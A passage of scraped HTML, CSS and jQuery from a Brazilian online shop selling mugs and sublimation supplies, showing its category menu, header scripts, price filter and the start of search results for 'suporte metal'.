col-1"> <li class="has-sub menu-subcategory"> <a href="https://www.lojamarioemarias.com.br/almofadas/almochaveiro/">Almochaveiro</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.lojamarioemarias.com.br/almofadas/coracao/">Coração</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.lojamarioemarias.com.br/almofadas/enchimento/">Enchimento</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.lojamarioemarias.com.br/almofadas/lantejoulas/">Lantejoulas</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.lojamarioemarias.com.br/almofadas/tecido-poliester/">Tecido Poliester</a> </li> </div> </ul> </li>   <li class="has-sub has-sub-main h-100"> <a href="https://www.lojamarioemarias.com.br/avental/" class="h-100 position-relative flex" align-items="center" justify-content="center" gap="10"> <span> AVENTAL </span> <span class="icon-hover-drop position-absolute"> <i class="fa-solid fa-caret-up"> </i> </span> </a>  </li>   <li class="has-sub has-sub-main h-100"> <a href="https://www.lojamarioemarias.com.br/blog/" class="h-100 position-relative flex" align-items="center" justify-content="center" gap="10"> <span> BLOG </span> <span class="icon-hover-drop position-absolute"> <i class="fa-solid fa-caret-up"> </i> </span> </a>  </li>   <li class="has-sub has-sub-main h-100"> <span class="submenu-button"> <i class="fa-solid fa-circle-arrow-right"> </i> <i class="fa-solid fa-circle-arrow-left"> </i> </span> <a href="https://www.lojamarioemarias.com.br/camisetas/" class="h-100 position-relative flex" align-items="center" justify-content="center" gap="10"> <span> CAMISETAS </span> <span class="icon-hover-drop position-absolute"> <i class="fa-solid fa-caret-up"> </i> </span> </a>  <ul class=" menu-anim"> <div class="menu_item_drop col-1"> <li class="has-sub menu-subcategory"> <a href="https://www.lojamarioemarias.com.br/camisetas/avental/">Avental</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.lojamarioemarias.com.br/camisetas/brancas/">BRANCAS</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.lojamarioemarias.com.br/camisetas/coloridas/">COLORIDAS</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.lojamarioemarias.com.br/camisetas/dryfit/">DRYFIT</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.lojamarioemarias.com.br/camisetas/raglan/">RAGLAN</a> </li> </div> </ul> </li>   <li class="has-sub has-sub-main h-100"> <span class="submenu-button"> <i class="fa-solid fa-circle-arrow-right"> </i> <i class="fa-solid fa-circle-arrow-left"> </i> </span> <a href="https://www.lojamarioemarias.com.br/canecas/" class="h-100 position-relative flex" align-items="center" justify-content="center" gap="10"> <span> CANECAS </span> <span class="icon-hover-drop position-absolute"> <i class="fa-solid fa-caret-up"> </i> </span> </a>  <ul class=" menu-anim"> <div class="menu_item_drop col-2"> <li class="has-sub menu-subcategory"> <a href="https://www.lojamarioemarias.com.br/canecas/caneca-com-tarja/">Caneca com Tarja</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.lojamarioemarias.com.br/canecas/caneca-de-aluminio/">Caneca de Alumínio</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.lojamarioemarias.com.br/canecas/caneca-glitter/">Caneca Glitter</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.lojamarioemarias.com.br/canecas/caneca-magica/">Caneca Mágica</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.lojamarioemarias.com.br/canecas/caneca-polimero/">Caneca Polímero</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.lojamarioemarias.com.br/canecas/caneca-termica/">Caneca Térmica</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.lojamarioemarias.com.br/canecas/caneca-vidro/">Caneca Vidro</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.lojamarioemarias.com.br/canecas/canecas-brancas/">Canecas Brancas</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.lojamarioemarias.com.br/canecas/canecas-ceramica/">Canecas Cerâmica</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.lojamarioemarias.com.br/canecas/canecas-coloridas/">Canecas Coloridas</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.lojamarioemarias.com.br/canecas/canecas-com-colher/">Canecas com Colher</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.lojamarioemarias.com.br/canecas/canecas-cromadas/">Canecas Cromadas</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.lojamarioemarias.com.br/canecas/canecas-peroladas/">Canecas Peroladas</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.lojamarioemarias.com.br/canecas/conicas/">Cônicas</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.lojamarioemarias.com.br/canecas/metal-enamel-agata/">Metal/Enamel/Ágata</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.lojamarioemarias.com.br/canecas/porta-lata/">Porta Lata</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.lojamarioemarias.com.br/canecas/silicone/">Silicone</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.lojamarioemarias.com.br/canecas/torres/">Torres</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.lojamarioemarias.com.br/canecas/xicaras/">XÍCARAS</a> </li> </div> </ul> </li> <style> @media (min-width: 1000px) { .outra-categ-class .drop-right .menu_item_drop .menu-subcategory ul { left: unset !important; right: 100%; } #menu .outra-categ-class .drop-right { right: 0; } #menu .outra-categ-class .drop-right .menu_item_drop .menu-subcategory { flex-direction: row-reverse; width: 100%; } .outra-categ-class .drop-right .menu-subcategory a { text-align: end; } .outra-categ-class .drop-right .menu_item_drop .menu-subcategory .arrows-desk { transform: rotate(180deg); } } </style> <li class="has-sub has-sub-main outra-categ-class position-relative"> <span class="submenu-button"> <i class="fa-solid fa-circle-arrow-right"> </i> <i class="fa-solid fa-circle-arrow-left"> </i> </span> <a href> Outras Categorias </a>  <ul class="menu-anim drop-right "> <div class="menu_item_drop col-2"> <li class="has-sub menu-subcategory"> <a href="https://www.lojamarioemarias.com.br/copos/">COPOS</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.lojamarioemarias.com.br/diversos/">DIVERSOS</a> <span class="submenu-button"> <i class="fa-sharp fa-solid fa-circle-arrow-right"> </i> <i class="fa-sharp fa-solid fa-circle-arrow-left"> </i> </span> <span class="arrows-desk"> <i class="fal fa-chevron-right"> </i> </span> <ul class="menu-anim sub-other-categ"> <div class="menu_item_drop"> <li> <a href="https://www.lojamarioemarias.com.br/diversos/acrilicos/">ACRÍLICOS</a> </li> <li> <a href="https://www.lojamarioemarias.com.br/diversos/agenda/">AGENDA</a> </li> <li> <a href="https://www.lojamarioemarias.com.br/diversos/almochaveiro/">Almochaveiro</a> </li> <li> <a href="https://www.lojamarioemarias.com.br/diversos/avental/">Avental</a> </li> <li> <a href="https://www.lojamarioemarias.com.br/diversos/azulejo/">AZULEJO</a> </li> <li> <a href="https://www.lojamarioemarias.com.br/diversos/bolsa/">Bolsa</a> </li> <li> <a href="https://www.lojamarioemarias.com.br/diversos/bones/">BONÉS</a> </li> <li> <a href="https://www.lojamarioemarias.com.br/diversos/cachepo/">Cachepo</a> </li> <li> <a href="https://www.lojamarioemarias.com.br/diversos/calendario/">Calendário</a> </li> <li> <a href="https://www.lojamarioemarias.com.br/diversos/cracha/">Cracha</a> </li> <li> <a href="https://www.lojamarioemarias.com.br/diversos/guarda-chuva/">GUARDA CHUVA</a> </li> <li> <a href="https://www.lojamarioemarias.com.br/diversos/kit-caipirinha/">Kit Caipirinha</a> </li> <li> <a href="https://www.lojamarioemarias.com.br/diversos/lancheira/">Lancheira</a> </li> <li> <a href="https://www.lojamarioemarias.com.br/diversos/mascara-de-dormir/">Mascara de Dormir</a> </li> <li> <a href="https://www.lojamarioemarias.com.br/diversos/mouse-pad/">MOUSE PAD</a> </li> <li> <a href="https://www.lojamarioemarias.com.br/diversos/porta-copo/">PORTA COPO</a> </li> <li> <a href="https://www.lojamarioemarias.com.br/diversos/porta-lata/">Porta Lata</a> </li> <li> <a href="https://www.lojamarioemarias.com.br/diversos/porta-retrato/">PORTA RETRATO</a> </li> <li> <a href="https://www.lojamarioemarias.com.br/diversos/quebra-cabeca/">Quebra Cabeça</a> </li> <li> <a href="https://www.lojamarioemarias.com.br/diversos/termo-encolhivel/">Termo Encolhível</a> </li> <li> <a href="https://www.lojamarioemarias.com.br/diversos/xicaras/">XÍCARAS</a> </li> </div> </ul> </li> <li class="has-sub menu-subcategory"> <a href="https://www.lojamarioemarias.com.br/embalagens/">EMBALAGENS</a> <span class="submenu-button"> <i class="fa-sharp fa-solid fa-circle-arrow-right"> </i> <i class="fa-sharp fa-solid fa-circle-arrow-left"> </i> </span> <span class="arrows-desk"> <i class="fal fa-chevron-right"> </i> </span> <ul class="menu-anim sub-other-categ"> <div class="menu_item_drop"> <li> <a href="https://www.lojamarioemarias.com.br/embalagens/caixa-de-caneca/">Caixa de Caneca</a> </li> </div> </ul> </li> <li class="has-sub menu-subcategory"> <a href="https://www.lojamarioemarias.com.br/filmes-de-recorte/">FILMES DE RECORTE</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.lojamarioemarias.com.br/gravacao-laser/">GRAVAÇÃO LASER</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.lojamarioemarias.com.br/impressao/">IMPRESSÃO</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.lojamarioemarias.com.br/impressoes-por-encomenda/">Impressões por Encomenda</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.lojamarioemarias.com.br/mdf/">MDF</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.lojamarioemarias.com.br/neoprene/">NEOPRENE</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.lojamarioemarias.com.br/novidades/">NOVIDADES</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.lojamarioemarias.com.br/papeis/">PAPÉIS</a> <span class="submenu-button"> <i class="fa-sharp fa-solid fa-circle-arrow-right"> </i> <i class="fa-sharp fa-solid fa-circle-arrow-left"> </i> </span> <span class="arrows-desk"> <i class="fal fa-chevron-right"> </i> </span> <ul class="menu-anim sub-other-categ"> <div class="menu_item_drop"> <li> <a href="https://www.lojamarioemarias.com.br/papeis/adesivo-fotografico-glossy/">Adesivo Fotográfico Glossy</a> </li> <li> <a href="https://www.lojamarioemarias.com.br/papeis/adesivo-vinil-sublimatico/">Adesivo Vinil Sublimatico</a> </li> <li> <a href="https://www.lojamarioemarias.com.br/papeis/bobinas/">BOBINAS</a> </li> <li> <a href="https://www.lojamarioemarias.com.br/papeis/filmes-de-recorte/">FILMES DE RECORTE</a> </li> <li> <a href="https://www.lojamarioemarias.com.br/papeis/obm/">OBM</a> </li> <li> <a href="https://www.lojamarioemarias.com.br/papeis/papeis-sublimaticos-a3/">Papéis Sublimaticos A3</a> </li> <li> <a href="https://www.lojamarioemarias.com.br/papeis/papeis-sublimaticos-a4/">Papéis Sublimaticos A4</a> </li> <li> <a href="https://www.lojamarioemarias.com.br/papeis/papel-fotografico-glossy/">Papel Fotográfico Glossy</a> </li> <li> <a href="https://www.lojamarioemarias.com.br/papeis/papel-transfer-laser-90g/">Papel Transfer Laser 90g</a> </li> </div> </ul> </li> <li class="has-sub menu-subcategory"> <a href="https://www.lojamarioemarias.com.br/polimeros/">POLIMEROS</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.lojamarioemarias.com.br/prensas/">PRENSAS</a> <span class="submenu-button"> <i class="fa-sharp fa-solid fa-circle-arrow-right"> </i> <i class="fa-sharp fa-solid fa-circle-arrow-left"> </i> </span> <span class="arrows-desk"> <i class="fal fa-chevron-right"> </i> </span> <ul class="menu-anim sub-other-categ"> <div class="menu_item_drop"> <li> <a href="https://www.lojamarioemarias.com.br/prensas/fornos-3d/">Fornos 3D</a> </li> <li> <a href="https://www.lojamarioemarias.com.br/prensas/prensas-cilindricas/">Prensas Cilíndricas</a> </li> <li> <a href="https://www.lojamarioemarias.com.br/prensas/prensas-planas/">Prensas Planas</a> </li> </div> </ul> </li> <li class="has-sub menu-subcategory"> <a href="https://www.lojamarioemarias.com.br/primer-limpador/">PRIMER/LIMPADOR</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.lojamarioemarias.com.br/squeezes/">SQUEEZES</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.lojamarioemarias.com.br/tintas/">TINTAS</a> </li> <li class="has-sub menu-subcategory"> <a href="https://www.lojamarioemarias.com.br/transfer-strass/">TRANSFER STRASS</a> </li> </div> </ul>  </li> <script> $('.header-menu').addClass('extended'); </script> </ul> </div> </div> </div> <div class="grayBottom"> </div></div><script> /* MENU-CABECALHO */ $(document).ready(function () { $("#menu .break-drop:has(.menu_image_drop .custom-content .carousel-products-wrapper[data-items=1])").css("grid-template-columns","1fr 25%"); $(".close-header-fixMenu, .btn-openMenu").on("click", function () { $(".automatic-menu").toggleClass("is-active"); $("body").toggleClass("flow-y"); } ); $("#menu-template > ul > li").each(function () { if (!$(this).find("ul li").length) { $(this).find(".submenu-button").css("display", "none"); } } ); $(".submenu-button").on("click", function () { $(this).next().next().toggleClass("open"); $(this).toggleClass("submenu-opened"); } ); } ); $(".header-search").on("click", function () { $(".header-search-open").addClass("action-search"); } ); $(".bars-cab-scroll").on("click", function () { $(".header-menu.menu-hide").toggleClass("show-menu"); $(".bars-cab-scroll span:first-child").toggleClass("one-bars"); $(".bars-cab-scroll span:nth-child(2)").toggleClass("two-bars"); $(".bars-cab-scroll span:last-child").toggleClass("three-bars"); } );</script> </div> </header><script defer src="https://front-libs.iset.io/libs/quicksearch/auto-complete.min.js"></script><script> /* VALIDATE CUSTOMER-LOGIN */ $(document).ready(function () { var validCustomer = $.cookie("customer"); if (validCustomer != null) { validCustomer = JSON.parse(validCustomer); nameCustomer = html_entity_decode(validCustomer.name); nameCustomer = nameCustomer.replace("+", " "); $(".logged-out").hide(); $(".logged-in").show(); $(".logged-in .custumer-name").text(nameCustomer); } else { $(".logged-out").show(); $(".logged-in").hide(); } /* AUTOCOMPLETE */ $("#keywords, #frmbusca-mobi").autoComplete({ menuClass: "suggestions-fixed", buttons: false, } ); /*SEARCHBAR ACTIONS*/ $(".header-search").on("click", function () { $(".header-search-open").addClass("action-search"); } ); $(".header-close-search").on("click", function () { $(".header-search-open").removeClass("action-search"); } ); } );</script><script> $(document).ready(function () { /* FIXED HEADER HANDLER */ $('.header-body').attr("data-bottom", $('.header-body').position().top + $('.header-body').height()); checkHeaderPos(); $(window).scroll(function () { checkHeaderPos(); } ); function checkHeaderPos() { let headerBottom = Number.parseInt($('.header-body').attr("data-bottom")); if ($(this).scrollTop() > headerBottom) { const topPos = $("#cart-offer").is(":visible") ? $("#cart-offer").height() : 0; $(".header-body").css("top",topPos); $(".header-body").addClass("fixed"); if ($(".header-menu").hasClass("extended")) $(".header-body").addClass("extended"); $(".header-spacer").css('height',(headerBottom-20)+'px'); $(".bars-cab-scroll").addClass("scroll-menu"); $(".header-menu").addClass("menu-hide"); } else { $(".header-body").css("top","auto"); $(".header-body").removeClass("fixed"); $(".header-spacer").css('height','0px'); $(".bars-cab-scroll").removeClass("scroll-menu"); $(".header-menu").removeClass("menu-hide"); } if (window.matchMedia('(max-width: 600px)').matches) { $(".header-menu").removeClass("menu-hide"); } } /* Open Search responsivo */ $(".search-mobi").on("click", function () { $(".header-search").toggleClass("show-search"); } ); } );</script><style> #breadcrumb { font-size: 87.7%; margin: 30px auto; } #breadcrumb li, #breadcrumb li a { color: var(--cor-txt-gerais); opacity: 0.8; } #breadcrumb li a:hover { opacity: 1; } @media (max-width: 600px) { #breadcrumb { margin: 5px auto; } #breadcrumb li { overflow: hidden; display: -webkit-box; -webkit-line-clamp: 1; -webkit-box-orient: vertical; text-overflow: ellipsis; max-width: 100px; } }</style><ul id="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList" class="flex custom-container" gap="5" wrap="true"> <li class="flex" gap="5" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.lojamarioemarias.com.br/" title="Página inicial"><meta itemprop="name" content="Página inicial" /> <span>Home </span></a><i class="fad fa-chevron-double-right fa-xs"> </i><meta itemprop="position" content="1" /> </li> <li class="flex" gap="5" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">Suporte Metal</span><meta itemprop="position" content="2" /> </li> </ul><link media="all" href="https://front-libs.iset.io/ui/1.8.1/css/addons/pagination.min.css" type="text/css" rel="stylesheet"><style type="text/css"> section.search-results-page { margin: 15px 0 30px; } /*RESULTADO DE BUSCA*/ section.search-results-page .mode-list figure img { max-width: 100%; } section.search-results-page .collection-header { margin: 0 10px 20px 0; padding: 10px; background-color: var(--cor-bg-blcs-gp, #fff); } .collection-grid.mode-list { gap: 30px 0; } .mode-list figure img { max-width: 40%; } /*FIM*/ /*BUSCA SEM RESULTADO*/ section.search-noresults { margin: 40px auto; width: fit-content; padding: 0 15px; } section.search-noresults .header h1 { font-size: 1em; } section.search-noresults .form { margin: 20px 0; } section.search-noresults .form form { display: flex; justify-content: space-between; } section.search-noresults .form form input { width: 100%; margin-right: 10px; padding: 5px 10px; } section.search-noresults .suggestions { font-size: 0.7em; color: #828282; font-weight: normal; margin: 0 0 20px 0; display: flex; padding: 0; } section.search-noresults .suggestions .icon { font-size: 2.3em; margin: 10px 20px 0 0; } section.search-noresults .suggestions .texts { display: flex; flex-flow: column wrap; } section.search-noresults .suggestions .texts .h1 { font-size: 1.2em; font-weight: bold; } section.search-noresults .suggestions .texts .text:before { content: '2022'; font-size: 1.2em; margin-right: 8px; }</style><script type="text/javascript" defer> $(function() { $(".sidebar-filter-block .header").click(function () { $(this).toggleClass('closed'); } ); $(".collection-filter > button").click(function () { $(".collection-sidebar-filter").addClass('opened'); $(".collection-sidebar-filter .sidebar-filter-block:not(.filter--selected)").each(function(){ if ($("li.checked",$(this)).length==0) { $(".header", $(this)).addClass("closed"); } } ); } ); $(".collection-sidebar-filter .collection-sidebar-close,.collection-sidebar-overlay").click(function (e) { $(".collection-sidebar-filter").removeClass('opened'); } ); } );</script><section class="search-results-page"> <div class="custom-container"> <div class="section-header search-header"> <div class="header text-center"> <h1>suporte metal</h1>(<b>7</b> produtos) </div> </div> <div class="content flex"> <div class="column column-left order-0" width="auto"> <style> .collection-sidebar-filter { background-color: var(--cor-bg-blcs-gp, #fff); padding: 15px 0px; margin-right: 20px; font-size: 87.5%;
}
.collection-sidebar-filter .header { gap: 5px;
}
.collection-sidebar-filter:not(.opened)+.collection-sidebar-overlay { display: none;
}
.collection-sidebar-filter.opened+.collection-sidebar-overlay { position: fixed; top: 0; right: 0; bottom: 0; left: 0; width: 100vw; z-index: 150; height: 100vh; background: rgba(0, 0, 0, .55);
}
.collection-sidebar-filter>.collection-sidebar-header,
.collection-sidebar-filter>.sidebar-filter-block { border-bottom: solid .1rem #eaeaea; padding: 0 10px 20px 10px; margin-bottom: 20px;
}
.collection-sidebar-filter>div:last-of-type { border-bottom: none; margin-bottom: 0;
}
.collection-sidebar-filter .sidebar-filter-block>.header, .collection-sidebar-filter .sidebar-filter-block>.header h3 { cursor: pointer; color: var(--cor-txt-nome-prto); margin: 0; font-size: 112.5%;
}
.header:not(.closed) span.icon-plus { display: none;
}
.header.closed span.icon-minus { display: none;
}
.collection-sidebar-filter .sidebar-filter-block>.header.closed+.content { max-height: 0;
}
.collection-sidebar-filter .sidebar-filter-block>.content { max-height: 12rem; overflow: -moz-scrollbars-vertical; overflow-y: auto; overflow-anchor: none; -ms-overflow-style: none; touch-action: auto; -ms-touch-action: auto; transition-property: all; transition-duration: .5s; transition-timing-function: cubic-bezier(0, 1, .5, 1);
}
.collection-sidebar-filter .sidebar-filter-block .content .options__item.checked>a>.icon.unchecked,
.collection-sidebar-filter .sidebar-filter-block .content .options__item:hover>a>.icon.unchecked,
.collection-sidebar-filter .sidebar-filter-block .content .options__item:not(.checked):not(:hover)>a>.icon.checked { display: none;
}
.collection-sidebar-filter .sidebar-filter-block .content ul { margin-top: 15px; gap: 10px;
}
.collection-sidebar-filter .sidebar-filter-block .content ul>li>ul { margin: 10px 0 0 15px;
}
.collection-sidebar-filter .sidebar-filter-block .content ul[data-type=color]>li { border-radius: 100%; padding: 1px; display: flex; align-items: center; border: solid 2px #777; justify-content: center; font-size: 100%; line-height: unset;
}
.collection-sidebar-filter .sidebar-filter-block .content ul[data-type=option]>li { border: solid 1px #eaeaea; padding: 0 5px; font-size: 87.5%; border-radius: 3px;
}
.collection-sidebar-filter .sidebar-filter-block .content ul[data-type=color]>li.checked,
.collection-sidebar-filter .sidebar-filter-block .content ul[data-type=option] li.checked { background: #000;
}
.collection-sidebar-filter .sidebar-filter-block .content ul[data-type=option] li.checked .text { color: #fff;
}
.collection-sidebar-filter .options__item a { color: var(--cor-txt-prc-prto);
}
.collection-sidebar-filter .sidebar-filter-block .content ul[data-type=list] li { margin-bottom: .5em;
}
.collection-sidebar-filter .sidebar-filter-block .content ul>li .color-mini,
.collection-sidebar-filter .sidebar-filter-block.filter--selected .content ul.options li .color-mini { width: 100%; height: 100%; -webkit-border-radius: 50%; border-radius: 50%; min-height: 25px; min-width: 25px;
}
.collection-sidebar-filter .sidebar-filter-block.filter--selected { padding: 20px;
}
.collection-sidebar-filter .sidebar-filter-block.filter--selected .content ul.options li { margin: 0.5rem 0; background: #f1f1f1; border: 1px solid #f1f1f1; padding: 5px 10px; font-size: .8em; min-height: 2.6rem; display: flex; align-items: center; border-radius: 3px;
}
.collection-sidebar-filter .sidebar-filter-block.filter--selected .content ul.options li a { gap: 5px; color: #333;
}
.collection-sidebar-filter .sidebar-filter-block.filter--selected .content ul.options li a span.text { border: 1px solid #999; border-radius: 3px; padding: 5px; background-color: #f1f1f1;
}
.collection-sidebar-filter .sidebar-filter-block.filter--selected .content ul.options li .remove { color: #202223; background: #fff; border-radius: 50%; text-align: center; width: 16px; height: 16px; font-size: 10px; line-height: 17px;
}
.collection-sidebar-filter .sidebar-filter-block.filter--selected .footer .link { font-size: .7em;
}
#f-filter-price { gap: 10px;
}
@media (max-width:1400px) { .collection-sidebar-filter { min-width: 250px; }
}
@media (max-width:992px) { .collection-sidebar-filter { padding: 0; border-radius: 0px 15px 16px 0px; min-width: unset; max-width: unset; position: fixed !important; top: 0; left: -80vw; width: 80vw; z-index: 250; height: 100vh; -webkit-transition: all ease-in-out .25s; -o-transition: all ease-in-out .25s; -moz-transition: all ease-in-out .25s; transition: all ease-in-out .25s; overflow-y: scroll; } .collection-sidebar-filter .collection-sidebar-header { padding: 20px 15px; background-color: var(--cor-bg-cabecalho); color: var(--cor-txt-cabecalho); } .collection-sidebar-header .text { margin: 0; } .collection-sidebar-filter.opened { left: 0; box-shadow: 0px 0px 3px var(--cor-realce-bt-destaque); } .collection-sidebar-filter+.collection-sidebar-back { display: none; position: fixed; top: 0; right: 0; bottom: 0; left: 0; width: 100vw; z-index: 150; height: 100vh; background: rgba(0, 0, 0, .75); } span.collection-sidebar-close { font-size: 100%; border-radius: 100%; width: 30px; height: 30px; color: var(--cor-txt-bt-cancel); background-color: var(--cor-bg-bt-cancel); display: flex; justify-content: center; align-items: center; }
}</style><aside class="collection-sidebar-filter template-cards flex position-relative" direction="column"> <div class="collection-sidebar-header flex hide-on-large-only" direction="row" align-items="center" justify-content="space-between"> <h3 class="text">FILTRAR </h3> <span class="collection-sidebar-close"> <i class="fas fa-times"> </i> </span> </div> <style> .content-filter--price #slider-range .ui-slider-range { height: 5px; background: #555; } .content-filter--price.content { margin-top: 15px; height: 40px; } .content-filter--price #slider-range { height: 5px; background: #ddd; border: none; max-width: 90%; margin: 15px auto 0; } .content-filter--price .ui-slider-horizontal .ui-slider-handle { width: 15px; height: 15px; border-radius: 100%; cursor: grab; } .ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active { cursor: grabbing !important; } .content-filter--price p input { font-size: 80%; background: none; border: none; max-width: 110px; margin-top: 5px; color: var(--cor-txt-nome-prto); } .content-filter--price p input#price_max { text-align: end; } @media (max-width: 600px) { .content-filter--price.content { margin-top: 5px; } }</style><link rel="stylesheet" href="https://code.jquery.com/ui/1.9.2/themes/base/jquery-ui.css"><div class="sidebar-filter-block filter--price"> <div class="header flex" align-items="center" justify-content="space-between"> <h3>Faixa de preço </h3> <span class="icon-plus"> <i class="fa-regular fa-circle-arrow-down"></i> </span> <span class="icon-minus"> <i class="fa-regular fa-circle-arrow-up"></i> </span> </div> <div class="content position-relative"> <form method="get" name="f-filter-price" id="f-filter-price" class="w-100 flex" direction="column" action="https://www.lojamarioemarias.com.br/q/suporte+metal"> <div class="content-filter--price content position-relative"> <div id="slider-range"> </div> <p class="flex" justify-content="space-between"> <input name="price_min" type="text" id="price_min" class="flex" justify-content="start" value="R$ 14,90"> <input name="price_max" type="text" id="price_max" class="flex" justify-content="end" value="R$ 64,99"> </p> </div> <div class="flex w-100" direction="row" wrap="false" align-items="start"> <input type="checkbox" name="promotion" value="1"> <span class="label">Somente promoções </span> </div> <div class="flex w-100" direction="column" wrap="false"> <button type="submit" class="btn-secondary button-style-secondary btn w-100"> <span>Filtrar </span> </button> </div> </form> </div></div><script defer src="https://ajax.aspnetcdn.com/ajax/jquery.ui/1.12.1/jquery-ui.js" ></script><script> $(document).ready(function () { $( "#slider-range" ).slider({ range: true, min: 14.9, max: 64.99, step: 10, values: [ 14.9, 64.99 ], slide: function( event, ui ) { const minValue = ui.values[ 0 ]; const maxValue = ui.values[ 1 ]; $( "#price_min" ).val( "" + FormataMoeda(parseFloat(minValue),1)); $( "#price_max" ).val( "" + FormataMoeda(parseFloat(maxValue),1)); } } ); } );</script> </aside><div class="collection-sidebar-overlay"></div> </div> <div class="column column-right order-1 w-100"> <div class="collection-header template-cards flex" wrap="true" direction="row" align-items="center" justify-content="space-between"> <div class="flex" gap="10" align-items="center"><div class="collection-filter"> <button class="flex" gap="10" type="button" align-items="center" justify-content="center"> <i class="fas fa-filter"> </i> <span>Filtrar </span> </button></div><div class="collection-sort"> <form name="f-collection-sort" id="f-collection-sort" method="post" action="https://www.lojamarioemarias.com.br/q/suporte+metal"> <select name="sort" onchange="$('form#f-collection-sort').submit()"> <option selected disabled>Ordenar por </option> <option value="maxdiscount">Maior desconto </option> <option value="pricelow">Menor Preço </option> <option value="pricemax">Maior Preço </option> <option value="new">Lançamentos </option> <option value="bestsellers">Mais vendidos </option> <option value="name">Nome do produto </option> </select> </form></div></div><div class="collection-grid-column flex hide-on-small-and-down" align-items="center" justify-content="center"> <a class="flex " href="https://www.lojamarioemarias.com.br/q/suporte+metal?grid=2" rel="nofollow"> <i> </i> <i> </i> </a> <a class="flex " href="https://www.lojamarioemarias.com.br/q/suporte+metal?grid=3" rel="nofollow"> <i> </i> <i> </i> <i> </i> </a> <a class="flex active hide-on-med-and-down" href="https://www.lojamarioemarias.com.br/q/suporte+metal?grid=4" rel="nofollow"> <i> </i> <i> </i> <i> </i> <i> </i> </a></div><div class="flex" align-items="center"> <div class="collection-view-mode"> <a title="Visualizar como Galeria" class="active" href="https://www.lojamarioemarias.com.br/q/suporte+metal?view=grid" rel="nofollow"> <i class="far fa-th"> </i> </a> <a title="Visualizar como Listagem" class="" href="https://www.lojamarioemarias.com.br/q/suporte+metal?view=list" rel="nofollow"> <i class="far fa-th-list"> </i> </a> </div> <div class="collection-limit hide-on-small-and-down"> <form name="f-collection-per-page" id="f-collection-per-page" method="post" action="https://www.lojamarioemarias.com.br/q/suporte+metal"> <select name="limit" onchange="$('form#f-collection-per-page').submit()"> <option value="36" selected>36 </option> <option value="48" >48 </option> <option value="60" >60 </option> <option value="72" >72 </option> <option value="84" >84 </option> </select> </form> </div></div></div><div class="flex collection-grid mode-grid " direction="row" wrap="true" columns="4" gap="10" colums-list="2" > <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="410"> <div class="marks-card-product flex position-absolute" gap="5" direction="column"> </div> <a href="https://www.lojamarioemarias.com.br/kit-2-xicaras-ceramicas-+-1-suporte-torre-de-metal-p410" title="Kit 2 Xícaras Ceramicas + 1 Suporte Torre de Metal" class="flex product-link double-click-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img flex lazy" loading="lazy" data-element="product-image" data-subpath="410" data-file="torre-2-c.jpg" data-width="230" width="230" data-height="230" height="230" src="https://cdn.iset.io/assets/55287/produtos/410/thumb_230-230-torre-2-c.jpg" alt="Kit 2 Xícaras Ceramicas + 1 Suporte Torre de Metal"/> </figure> </a> <div class="data-footer-card"> <a href="https://www.lojamarioemarias.com.br/kit-2-xicaras-ceramicas-+-1-suporte-torre-de-metal-p410" title="Kit 2 Xícaras Ceramicas + 1 Suporte Torre de Metal" class="product-link-data flex" direction="column"> <div class="product-card-title grid-only"> <b>Kit 2 Xícaras Ceramicas + 1 Suporte Torre de Metal</b> </div> <div class="product-card-rating flex" direction="row" wrap="false"> <div class="stars flex w-100 no-votes" align-items="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-price w-100"> <div class="currentPrice flex" align-items="center" wrap="true" data-element="price"> <div class="price" data-element="sale-price">R$ 39,90</div><div class="installment-plan"> ou em até 12x de R$ 4,50 no cartão </div> </div> </div> </a> </div> <div class="block-fixed-card position-absolute"> <div class="product-card-action flex" direction="column" gap="10"> <div class="wishlist flex" justify-content="end"> <button data-pid="410" type="button" class="flex dedcription-btn btn btn-wishlist position-relative" align-items="center" > <span class="name-descripeion">Lista de desejos </span> <div class="btn-icon"> <i class="far 